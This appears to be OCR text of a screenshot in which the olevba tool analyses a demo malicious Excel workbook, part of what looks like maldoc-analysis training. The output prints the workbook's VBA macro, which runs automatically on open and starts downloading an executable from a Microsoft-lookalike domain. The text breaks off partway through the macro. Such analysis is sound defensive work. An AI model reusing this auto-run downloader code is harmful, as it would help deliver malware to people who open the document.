 Administrator: C:\Windows\system32\cmd.exe
C:\>c:\Tools\MalDoc\Office\Tools\oletools\olevba.py C:\Tools\MalDoc\Office\Demo\Samples\Excel\Demo\VBA\update-kb.xlsm
XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use MS Excel)
olevba 0.60.2 on Python 3.12.4 - http://decalage.info/python/oletools
===============================================================================
FILE: C:\Tools\MalDoc\Office\Demo\Samples\Excel\Demo\VBA\update-kb.xlsm
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisWorkbook.cls
in file: xl/vbaProject.bin - OLE stream: 'VBA/ThisWorkbook'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
    Call MyMacro
End Sub

Sub Workbook_Open()
    Call MyMacro
End Sub

Sub MyMacro()

    Dim myURL As String
    myURL = "http://www.msftupdates.online/KB2919355.exe" Suspicious URL

    Dim WinHttpReq As Object
    Set WinHttpReq = CreateObject("Microsoft.XMLHTTP")
    WinHttpReq.Open "GET", myURL, False